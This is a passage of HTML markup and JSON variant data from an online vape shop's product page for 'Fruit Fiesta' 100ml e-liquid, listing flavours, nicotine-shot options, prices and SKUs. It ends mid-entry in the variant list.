                    <img src="//ukvaporwaves.com/cdn/shop/files/lemon_lime_100ml_e_liquid_fruit_fiesta_04.jpg?v=1690382717&amp;width=180" alt="Uk Vapor Waves" srcset="//ukvaporwaves.com/cdn/shop/files/lemon_lime_100ml_e_liquid_fruit_fiesta_04.jpg?v=1690382717&amp;width=58 58w, //ukvaporwaves.com/cdn/shop/files/lemon_lime_100ml_e_liquid_fruit_fiesta_04.jpg?v=1690382717&amp;width=90 90w, //ukvaporwaves.com/cdn/shop/files/lemon_lime_100ml_e_liquid_fruit_fiesta_04.jpg?v=1690382717&amp;width=116 116w, //ukvaporwaves.com/cdn/shop/files/lemon_lime_100ml_e_liquid_fruit_fiesta_04.jpg?v=1690382717&amp;width=180 180w" width="180" height="180" loading="lazy" class="product__media-image" sizes="(min-width: 768px) 90px, 58px">
</li><li class="splide__slide relative product__media-image">                          
                    <img src="//ukvaporwaves.com/cdn/shop/files/mixed_berries_100ml_e_liquid_fruit_fiesta_05.jpg?v=1690382719&amp;width=180" alt="Uk Vapor Waves" srcset="//ukvaporwaves.com/cdn/shop/files/mixed_berries_100ml_e_liquid_fruit_fiesta_05.jpg?v=1690382719&amp;width=58 58w, //ukvaporwaves.com/cdn/shop/files/mixed_berries_100ml_e_liquid_fruit_fiesta_05.jpg?v=1690382719&amp;width=90 90w, //ukvaporwaves.com/cdn/shop/files/mixed_berries_100ml_e_liquid_fruit_fiesta_05.jpg?v=1690382719&amp;width=116 116w, //ukvaporwaves.com/cdn/shop/files/mixed_berries_100ml_e_liquid_fruit_fiesta_05.jpg?v=1690382719&amp;width=180 180w" width="180" height="180" loading="lazy" class="product__media-image" sizes="(min-width: 768px) 90px, 58px">
</li><li class="splide__slide relative product__media-image">                          
                    <img src="//ukvaporwaves.com/cdn/shop/files/red_fruits_100ml_e_liquid_fruit_fiesta_06.jpg?v=1690382720&amp;width=180" alt="Uk Vapor Waves" srcset="//ukvaporwaves.com/cdn/shop/files/red_fruits_100ml_e_liquid_fruit_fiesta_06.jpg?v=1690382720&amp;width=58 58w, //ukvaporwaves.com/cdn/shop/files/red_fruits_100ml_e_liquid_fruit_fiesta_06.jpg?v=1690382720&amp;width=90 90w, //ukvaporwaves.com/cdn/shop/files/red_fruits_100ml_e_liquid_fruit_fiesta_06.jpg?v=1690382720&amp;width=116 116w, //ukvaporwaves.com/cdn/shop/files/red_fruits_100ml_e_liquid_fruit_fiesta_06.jpg?v=1690382720&amp;width=180 180w" width="180" height="180" loading="lazy" class="product__media-image" sizes="(min-width: 768px) 90px, 58px">
</li><li class="splide__slide relative product__media-image">                          
                    <img src="//ukvaporwaves.com/cdn/shop/files/strawberry_kiwi_100ml_e_liquid_fruit_fiesta_07.jpg?v=1690382725&amp;width=180" alt="Uk Vapor Waves" srcset="//ukvaporwaves.com/cdn/shop/files/strawberry_kiwi_100ml_e_liquid_fruit_fiesta_07.jpg?v=1690382725&amp;width=58 58w, //ukvaporwaves.com/cdn/shop/files/strawberry_kiwi_100ml_e_liquid_fruit_fiesta_07.jpg?v=1690382725&amp;width=90 90w, //ukvaporwaves.com/cdn/shop/files/strawberry_kiwi_100ml_e_liquid_fruit_fiesta_07.jpg?v=1690382725&amp;width=116 116w, //ukvaporwaves.com/cdn/shop/files/strawberry_kiwi_100ml_e_liquid_fruit_fiesta_07.jpg?v=1690382725&amp;width=180 180w" width="180" height="180" loading="lazy" class="product__media-image" sizes="(min-width: 768px) 90px, 58px">
</li><li class="splide__slide relative product__media-image">                          
                    <img src="//ukvaporwaves.com/cdn/shop/files/strawberry_watermelon_100ml_e_liquid_fruit_fiesta_08.jpg?v=1690382727&amp;width=180" alt="Uk Vapor Waves" srcset="//ukvaporwaves.com/cdn/shop/files/strawberry_watermelon_100ml_e_liquid_fruit_fiesta_08.jpg?v=1690382727&amp;width=58 58w, //ukvaporwaves.com/cdn/shop/files/strawberry_watermelon_100ml_e_liquid_fruit_fiesta_08.jpg?v=1690382727&amp;width=90 90w, //ukvaporwaves.com/cdn/shop/files/strawberry_watermelon_100ml_e_liquid_fruit_fiesta_08.jpg?v=1690382727&amp;width=116 116w, //ukvaporwaves.com/cdn/shop/files/strawberry_watermelon_100ml_e_liquid_fruit_fiesta_08.jpg?v=1690382727&amp;width=180 180w" width="180" height="180" loading="lazy" class="product__media-image" sizes="(min-width: 768px) 90px, 58px">
</li><li class="splide__slide relative product__media-image">                          
                    <img src="//ukvaporwaves.com/cdn/shop/files/tropical_mango_passion_fruit_blast_100ml_e_liquid_fruit_fiesta_09.jpg?v=1690382732&amp;width=180" alt="Uk Vapor Waves" srcset="//ukvaporwaves.com/cdn/shop/files/tropical_mango_passion_fruit_blast_100ml_e_liquid_fruit_fiesta_09.jpg?v=1690382732&amp;width=58 58w, //ukvaporwaves.com/cdn/shop/files/tropical_mango_passion_fruit_blast_100ml_e_liquid_fruit_fiesta_09.jpg?v=1690382732&amp;width=90 90w, //ukvaporwaves.com/cdn/shop/files/tropical_mango_passion_fruit_blast_100ml_e_liquid_fruit_fiesta_09.jpg?v=1690382732&amp;width=116 116w, //ukvaporwaves.com/cdn/shop/files/tropical_mango_passion_fruit_blast_100ml_e_liquid_fruit_fiesta_09.jpg?v=1690382732&amp;width=180 180w" width="180" height="180" loading="lazy" class="product__media-image" sizes="(min-width: 768px) 90px, 58px">
</li></ul>
          </div>
        </div>
      </div></div>

  <div class="modal modal--lightbox" id="ModalLightbox-template--24694149153150__product"
    role="dialog"
    aria-modal="true">
    <button id="ModalLightboxClose-template--24694149153150__product" type="button"
      class="modal__close"
      aria-label="Close"><svg aria-hidden="true" focusable="false" role="presentation" class="icon fill-current icon-ui-close" viewBox="0 0 352 512"><path d="m242.72 256 100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></button>
    <div class="modal__container"></div>
    <div class="modal__background"
      title="Close">
      <span class="sr-only">Close</span>
    </div>
  </div>

</media-slideshow></div>
    <div class="product__info-container col-span-10 md:col-span-5 lg:col-span-4"><div class="space-y-4 md:space-y-7">
        <div class="product__details space-y-3 bg-primary-secondary-background p-4 md:px-7 md:py-4"><h1 class="product__title" >
                  Fruit Fiesta Eliquid 100ml 50/50 MIX £8.99
                </h1><div class="product__price-container">
                  <div class="product__price" id="price-template--24694149153150__product" role="status" >
                    
<div class="price">
  <div class="price__regular">
    <span class="price-item price-item--regular">
      £8.43
    </span>
  </div>
  <div class="price__sale">
    <span class="price-item price-item--sale">
      £8.43
    </span>
    <s class="price-item price-item--compare">
      
    </s>
  </div><div class="price__unit hidden">
    <span class="sr-only">Unit price</span>
    <span data-unit-price>
      <span></span>
      <span aria-hidden="true">/</span>
      <span class="sr-only">&nbsp;per&nbsp;</span>
      <span>
      </span>
    </span>
  </div>
</div>
                  </div><div class="product__tax rte rte-sm">Tax included.
</div><div ><form method="post" action="/cart/add" id="product-form-installment" accept-charset="UTF-8" class="installment text-sm" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45918190698796">
                      <div class="mt-2"></div><input type="hidden" name="product-id" value="8494339588396" /><input type="hidden" name="section-id" value="template--24694149153150__product" /></form></div>
                </div><variant-selects class="product__block--border-none no-js-hidden"
      data-section="template--24694149153150__product"
      data-section-text="Fruit Fiesta Eliquid 100ml 50/50 MIX £8.99"
      data-disable-soldout="false"
      data-update-url="true"
      data-url="/products/friut-fiesta-eliquid"
      > 
      <div class="product__variants product__variants--dropdown"><div class="product-form__input product-form__input--dropdown">
            <label for="Option-template--24694149153150__product-0">FLAVOUR</label>
            <select id="Option-template--24694149153150__product-0"
              name="options[FLAVOUR]"
              form="product-form-template--24694149153150__product"><option value="APPLE MANGO" selected="selected">
                  APPLE MANGO
                </option><option value="APPLE RASPBERRY" >
                  APPLE RASPBERRY
                </option><option value="CHERRY BOMB" >
                  CHERRY BOMB
                </option><option value="LEMON &amp; LIME" >
                  LEMON & LIME
                </option><option value="MIXED BERRIES" >
                  MIXED BERRIES
                </option><option value="RED FRUITS" >
                  RED FRUITS
                </option><option value="STRAWBERRY KIWI" >
                  STRAWBERRY KIWI
                </option><option value="STRAWBERRY WATERMELON" >
                  STRAWBERRY WATERMELON
                </option><option value="TROPICAL MANGO &amp; PASSION FRUIT BLAST" >
                  TROPICAL MANGO & PASSION FRUIT BLAST
                </option></select>
          </div><div class="product-form__input product-form__input--dropdown">
            <label for="Option-template--24694149153150__product-1">Nic Shot</label>
            <select id="Option-template--24694149153150__product-1"
              name="options[Nic Shot]"
              form="product-form-template--24694149153150__product"><option value="Yes 1 Shot" selected="selected">
                  Yes 1 Shot
                </option><option value="Yes 2 Shot" >
                  Yes 2 Shot
                </option><option value="No" >
                  No
                </option></select>
          </div></div>
      <script type="application/json">
        [{"id":45918190698796,"title":"APPLE MANGO \/ Yes 1 Shot","option1":"APPLE MANGO","option2":"Yes 1 Shot","option3":null,"sku":"FFE-01","requires_shipping":true,"taxable":true,"featured_image":{"id":42189036486956,"product_id":8494339588396,"position":1,"created_at":"2023-07-26T15:45:12+01:00","updated_at":"2023-07-26T15:45:12+01:00","alt":null,"width":800,"height":800,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712","variant_ids":[45918190698796,45918190731564,45918190764332,45918190797100,45918190829868,45918190862636,45918190895404,45918190928172,45918190960940,45918190993708,45918191026476,45918191059244,45918191092012,45918191124780,45918191157548,45918191190316,45918191223084,45918191255852,45918191288620,45918191321388,45918191354156,45918191386924,45918191419692,45918191452460,45918191485228,45918191517996,45918191550764]},"available":true,"name":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - APPLE MANGO \/ Yes 1 Shot","public_title":"APPLE MANGO \/ Yes 1 Shot","options":["APPLE MANGO","Yes 1 Shot"],"price":843,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34587147370796,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45918190731564,"title":"APPLE MANGO \/ Yes 2 Shot","option1":"APPLE MANGO","option2":"Yes 2 Shot","option3":null,"sku":"FFE-02","requires_shipping":true,"taxable":true,"featured_image":{"id":42189036486956,"product_id":8494339588396,"position":1,"created_at":"2023-07-26T15:45:12+01:00","updated_at":"2023-07-26T15:45:12+01:00","alt":null,"width":800,"height":800,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712","variant_ids":[45918190698796,45918190731564,45918190764332,45918190797100,45918190829868,45918190862636,45918190895404,45918190928172,45918190960940,45918190993708,45918191026476,45918191059244,45918191092012,45918191124780,45918191157548,45918191190316,45918191223084,45918191255852,45918191288620,45918191321388,45918191354156,45918191386924,45918191419692,45918191452460,45918191485228,45918191517996,45918191550764]},"available":true,"name":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - APPLE MANGO \/ Yes 2 Shot","public_title":"APPLE MANGO \/ Yes 2 Shot","options":["APPLE MANGO","Yes 2 Shot"],"price":897,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34587147370796,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45918190764332,"title":"APPLE MANGO \/ No","option1":"APPLE MANGO","option2":"No","option3":null,"sku":"FFE-03","requires_shipping":true,"taxable":true,"featured_image":{"id":42189036486956,"product_id":8494339588396,"position":1,"created_at":"2023-07-26T15:45:12+01:00","updated_at":"2023-07-26T15:45:12+01:00","alt":null,"width":800,"height":800,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712","variant_ids":[45918190698796,45918190731564,45918190764332,45918190797100,45918190829868,45918190862636,45918190895404,45918190928172,45918190960940,45918190993708,45918191026476,45918191059244,45918191092012,45918191124780,45918191157548,45918191190316,45918191223084,45918191255852,45918191288620,45918191321388,45918191354156,45918191386924,45918191419692,45918191452460,45918191485228,45918191517996,45918191550764]},"available":true,"name":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - APPLE MANGO \/ No","public_title":"APPLE MANGO \/ No","options":["APPLE MANGO","No"],"price":798,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34587147370796,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45918190797100,"title":"APPLE RASPBERRY \/ Yes 1 Shot","option1":"APPLE RASPBERRY","option2":"Yes 1 Shot","option3":null,"sku":"FFE-04","requires_shipping":true,"taxable":true,"featured_image":{"id":42189036486956,"product_id":8494339588396,"position":1,"created_at":"2023-07-26T15:45:12+01:00","updated_at":"2023-07-26T15:45:12+01:00","alt":null,"width":800,"height":800,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712","variant_ids":[45918190698796,45918190731564,45918190764332,45918190797100,45918190829868,45918190862636,45918190895404,45918190928172,45918190960940,45918190993708,45918191026476,45918191059244,45918191092012,45918191124780,45918191157548,45918191190316,45918191223084,45918191255852,45918191288620,45918191321388,45918191354156,45918191386924,45918191419692,45918191452460,45918191485228,45918191517996,45918191550764]},"available":true,"name":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - APPLE RASPBERRY \/ Yes 1 Shot","public_title":"APPLE RASPBERRY \/ Yes 1 Shot","options":["APPLE RASPBERRY","Yes 1 Shot"],"price":843,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34587147370796,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45918190829868,"title":"APPLE RASPBERRY \/ Yes 2 Shot","option1":"APPLE RASPBERRY","option2":"Yes 2 Shot","option3":null,"sku":"FFE-05","requires_shipping":true,"taxable":true,"featured_image":{"id":42189036486956,"product_id":8494339588396,"position":1,"created_at":"2023-07-26T15:45:12+01:00","updated_at":"2023-07-26T15:45:12+01:00","alt":null,"width":800,"height":800,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712","variant_ids":[45918190698796,45918190731564,45918190764332,45918190797100,45918190829868,45918190862636,45918190895404,45918190928172,45918190960940,45918190993708,45918191026476,45918191059244,45918191092012,45918191124780,45918191157548,45918191190316,45918191223084,45918191255852,45918191288620,45918191321388,45918191354156,45918191386924,45918191419692,45918191452460,45918191485228,45918191517996,45918191550764]},"available":true,"name":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - APPLE RASPBERRY \/ Yes 2 Shot","public_title":"APPLE RASPBERRY \/ Yes 2 Shot","options":["APPLE RASPBERRY","Yes 2 Shot"],"price":897,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34587147370796,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45918190862636,"title":"APPLE RASPBERRY \/ No","option1":"APPLE RASPBERRY","option2":"No","option3":null,"sku":"FFE-06","requires_shipping":true,"taxable":true,"featured_image":{"id":42189036486956,"product_id":8494339588396,"position":1,"created_at":"2023-07-26T15:45:12+01:00","updated_at":"2023-07-26T15:45:12+01:00","alt":null,"width":800,"height":800,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712","variant_ids":[45918190698796,45918190731564,45918190764332,45918190797100,45918190829868,45918190862636,45918190895404,45918190928172,45918190960940,45918190993708,45918191026476,45918191059244,45918191092012,45918191124780,45918191157548,45918191190316,45918191223084,45918191255852,45918191288620,45918191321388,45918191354156,45918191386924,45918191419692,45918191452460,45918191485228,45918191517996,45918191550764]},"available":true,"name":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - APPLE RASPBERRY \/ No","public_title":"APPLE RASPBERRY \/ No","options":["APPLE RASPBERRY","No"],"price":798,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34587147370796,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45918190895404,"title":"CHERRY BOMB \/ Yes 1 Shot","option1":"CHERRY BOMB","option2":"Yes 1 Shot","option3":null,"sku":"FFE-07","requires_shipping":true,"taxable":true,"featured_image":{"id":42189036486956,"product_id":8494339588396,"position":1,"created_at":"2023-07-26T15:45:12+01:00","updated_at":"2023-07-26T15:45:12+01:00","alt":null,"width":800,"height":800,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712","variant_ids":[45918190698796,45918190731564,45918190764332,45918190797100,45918190829868,45918190862636,45918190895404,45918190928172,45918190960940,45918190993708,45918191026476,45918191059244,45918191092012,45918191124780,45918191157548,45918191190316,45918191223084,45918191255852,45918191288620,45918191321388,45918191354156,45918191386924,45918191419692,45918191452460,45918191485228,45918191517996,45918191550764]},"available":true,"name":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - CHERRY BOMB \/ Yes 1 Shot","public_title":"CHERRY BOMB \/ Yes 1 Shot","options":["CHERRY BOMB","Yes 1 Shot"],"price":843,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34587147370796,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45918190928172,"title":"CHERRY BOMB \/ Yes 2 Shot","option1":"CHERRY BOMB","option2":"Yes 2 Shot","option3":null,"sku":"FFE-08","requires_shipping":true,"taxable":true,"featured_image":{"id":42189036486956,"product_id":8494339588396,"position":1,"created_at":"2023-07-26T15:45:12+01:00","updated_at":"2023-07-26T15:45:12+01:00","alt":null,"width":800,"height":800,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712","variant_ids":[45918190698796,45918190731564,45918190764332,45918190797100,45918190829868,45918190862636,45918190895404,45918190928172,45918190960940,45918190993708,45918191026476,45918191059244,45918191092012,45918191124780,45918191157548,45918191190316,45918191223084,45918191255852,45918191288620,45918191321388,45918191354156,45918191386924,45918191419692,45918191452460,45918191485228,45918191517996,45918191550764]},"available":true,"name":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - CHERRY BOMB \/ Yes 2 Shot","public_title":"CHERRY BOMB \/ Yes 2 Shot","options":["CHERRY BOMB","Yes 2 Shot"],"price":897,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34587147370796,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45918190960940,"title":"CHERRY BOMB \/ No","option1":"CHERRY BOMB","option2":"No","option3":null,"sku":"FFE-09","requires_shipping":true,"taxable":true,"featured_image":{"id":42189036486956,"product_id":8494339588396,"position":1,"created_at":"2023-07-26T15:45:12+01:00","updated_at":"2023-07-26T15:45:12+01:00","alt":null,"width":800,"height":800,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712","variant_ids":[45918190698796,45918190731564,45918190764332,45918190797100,45918190829868,45918190862636,45918190895404,45918190928172,45918190960940,45918190993708,45918191026476,45918191059244,45918191092012,45918191124780,45918191157548,45918191190316,45918191223084,45918191255852,45918191288620,45918191321388,45918191354156,45918191386924,45918191419692,45918191452460,45918191485228,45918191517996,45918191550764]},"available":true,"name":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - CHERRY BOMB \/ No","public_title":"CHERRY BOMB \/ No","options":["CHERRY BOMB","No"],"price":798,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34587147370796,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45918190993708,"title":"LEMON \u0026 LIME \/ Yes 1 Shot","option1":"LEMON \u0026 LIME","option2":"Yes 1 Shot","option3":null,"sku":"FFE-10","requires_shipping":true,"taxable":true,"featured_image":{"id":42189036486956,"product_id":8494339588396,"position":1,"created_at":"2023-07-26T15:45:12+01:00","updated_at":"2023-07-26T15:45:12+01:00","alt":null,"width":800,"height":800,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712","variant_ids":[45918190698796,45918190731564,45918190764332,45918190797100,45918190829868,45918190862636,45918190895404,45918190928172,45918190960940,45918190993708,45918191026476,45918191059244,45918191092012,45918191124780,45918191157548,45918191190316,45918191223084,45918191255852,45918191288620,45918191321388,45918191354156,45918191386924,45918191419692,45918191452460,45918191485228,45918191517996,45918191550764]},"available":true,"name":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - LEMON \u0026 LIME \/ Yes 1 Shot","public_title":"LEMON \u0026 LIME \/ Yes 1 Shot","options":["LEMON \u0026 LIME","Yes 1 Shot"],"price":843,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34587147370796,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45918191026476,"title":"LEMON \u0026 LIME \/ Yes 2 Shot","option1":"LEMON \u0026 LIME","option2":"Yes 2 Shot","option3":null,"sku":"FFE-11","requires_shipping":true,"taxable":true,"featured_image":{"id":42189036486956,"product_id":8494339588396,"position":1,"created_at":"2023-07-26T15:45:12+01:00","updated_at":"2023-07-26T15:45:12+01:00","alt":null,"width":800,"height":800,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712","variant_ids":[45918190698796,45918190731564,45918190764332,45918190797100,45918190829868,45918190862636,45918190895404,45918190928172,45918190960940,45918190993708,45918191026476,45918191059244,45918191092012,45918191124780,45918191157548,45918191190316,45918191223084,45918191255852,45918191288620,45918191321388,45918191354156,45918191386924,45918191419692,45918191452460,45918191485228,45918191517996,45918191550764]},"available":true,"name":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - LEMON \u0026 LIME \/ Yes 2 Shot","public_title":"LEMON \u0026 LIME \/ Yes 2 Shot","options":["LEMON \u0026 LIME","Yes 2 Shot"],"price":897,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34587147370796,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45918191059244,"title":"LEMON \u0026 LIME \/ No","option1":"LEMON \u0026 LIME","option2":"No","option3":null,"sku":"FFE-12","requires_shipping":true,"taxable":true,"featured_image":{"id":42189036486956,"product_id":8494339588396,"position":1,"created_at":"2023-07-26T15:45:12+01:00","updated_at":"2023-07-26T15:45:12+01:00","alt":null,"width":800,"height":800,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712","variant_ids":[45918190698796,45918190731564,45918190764332,45918190797100,45918190829868,45918190862636,45918190895404,45918190928172,45918190960940,45918190993708,45918191026476,45918191059244,45918191092012,45918191124780,45918191157548,45918191190316,45918191223084,45918191255852,45918191288620,45918191321388,45918191354156,45918191386924,45918191419692,45918191452460,45918191485228,45918191517996,45918191550764]},"available":true,"name":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - LEMON \u0026 LIME \/ No","public_title":"LEMON \u0026 LIME \/ No","options":["LEMON \u0026 LIME","No"],"price":798,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34587147370796,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45918191092012,"title":"MIXED BERRIES \/ Yes 1 Shot","option1":"MIXED BERRIES","option2":"Yes 1 Shot","option3":null,"sku":"FFE-13","requires_shipping":true,"taxable":true,"featured_image":{"id":42189036486956,"product_id":8494339588396,"position":1,"created_at":"2023-07-26T15:45:12+01:00","updated_at":"2023-07-26T15:45:12+01:00","alt":null,"width":800,"height":800,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712","variant_ids":[45918190698796,45918190731564,45918190764332,45918190797100,45918190829868,45918190862636,45918190895404,45918190928172,45918190960940,45918190993708,45918191026476,45918191059244,45918191092012,45918191124780,45918191157548,45918191190316,45918191223084,45918191255852,45918191288620,45918191321388,45918191354156,45918191386924,45918191419692,45918191452460,45918191485228,45918191517996,45918191550764]},"available":true,"name":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - MIXED BERRIES \/ Yes 1 Shot","public_title":"MIXED BERRIES \/ Yes 1 Shot","options":["MIXED BERRIES","Yes 1 Shot"],"price":843,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34587147370796,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45918191124780,"title":"MIXED BERRIES \/ Yes 2 Shot","option1":"MIXED BERRIES","option2":"Yes 2 Shot","option3":null,"sku":"FFE-14","requires_shipping":true,"taxable":true,"featured_image":{"id":42189036486956,"product_id":8494339588396,"position":1,"created_at":"2023-07-26T15:45:12+01:00","updated_at":"2023-07-26T15:45:12+01:00","alt":null,"width":800,"height":800,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712","variant_ids":[45918190698796,45918190731564,45918190764332,45918190797100,45918190829868,45918190862636,45918190895404,45918190928172,45918190960940,45918190993708,45918191026476,45918191059244,45918191092012,45918191124780,45918191157548,45918191190316,45918191223084,45918191255852,45918191288620,45918191321388,45918191354156,45918191386924,45918191419692,45918191452460,45918191485228,45918191517996,45918191550764]},"available":true,"name":"Fruit Fiesta Eliquid 100ml 50\/50 MIX £8.99 - MIXED BERRIES \/ Yes 2 Shot","public_title":"MIXED BERRIES \/ Yes 2 Shot","options":["MIXED BERRIES","Yes 2 Shot"],"price":897,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34587147370796,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ukvaporwaves.com\/cdn\/shop\/files\/apple_mango_100ml_e_liquid_fruit_fiesta.jpg?v=1690382712"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45918191157548,"title":"MIXED BERRIES \/ No","option1":"MIXED 